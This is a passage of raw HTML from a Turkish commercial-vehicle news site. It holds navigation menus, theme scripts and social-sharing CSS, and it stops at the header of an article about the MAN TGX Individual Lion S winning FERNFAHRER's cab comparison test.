ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/02/1739525818_T__rkTrakt__r___irket_Lideri_Matthieu_S__journ__-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı">TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"37","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_mega_menu";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "38";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "10";
tdBlocksArray.push(block_tdi_27);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27" id="tdi_28" data-td_block_id="tdi_27" data-td_filter_value="" href="https://ticariturk.com/test-kosesi/">Tümü</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_29" data-td_block_id="tdi_27" data-td_filter_value="51" href="https://ticariturk.com/test-kosesi/diger/">Diğer</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_30" data-td_block_id="tdi_27" data-td_filter_value="49" href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_31" data-td_block_id="tdi_27" data-td_filter_value="50" href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></div></div><div id=tdi_27 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/07/RS-x-Dogan-Trend-2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!">RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te">TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" class="td-image-wrap " title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/Yeni-Opel-Combo-Cargo-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!">Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" class="td-image-wrap " title="Yepyeni makyajlı Doblò satışa sunuldu!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Yepyeni makyajlı Doblò satışa sunuldu!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/unnamed-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" title="Yepyeni makyajlı Doblò satışa sunuldu!">Yepyeni makyajlı Doblò satışa sunuldu!</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1302"><a href="#">Hakkımızda</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
<span class="td-visual-hidden">Ticari Türk</span>
</a></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ticariturk.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Ağır Ticari" class="entry-crumb" href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Çekici" class="entry-crumb" href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MAN TGX Individual Lion S, FERNFAHRER’in Kabin Karşılaştırma Testinde Birinci Oldu</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-4323" class="post-4323 post type-post status-publish format-standard has-post-thumbnail category-cekici" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a></li><li class="entry-category"><a  href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li></ul><header class="td-post-title"><h1 class="entry-title">MAN TGX Individual Lion S, FERNFAHRER’in Kabin Karşılaştırma Testinde Birinci Oldu</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar</div> <a href="https://ticariturk.com/author/oktay2034/">Gündem</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-21T11:35:56+00:00" >21 Eylül 2022</time></span><div class="td-post-comments"><a href="https://ticariturk.com/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4323">3266</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao 